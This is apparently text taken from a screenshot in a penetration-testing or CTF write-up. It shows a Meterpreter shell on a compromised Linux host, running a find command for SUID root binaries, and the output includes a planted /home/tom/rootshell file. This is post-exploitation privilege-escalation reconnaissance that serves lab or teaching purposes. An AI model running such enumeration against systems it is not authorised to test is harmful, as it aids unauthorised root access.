 meterpreter > shell
Process 1113 created.
Channel 1 created.
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chsh
/usr/bin/bwrap
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/ntfs-3g
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/home/tom/rootshell
Lusen@lusensec.github.io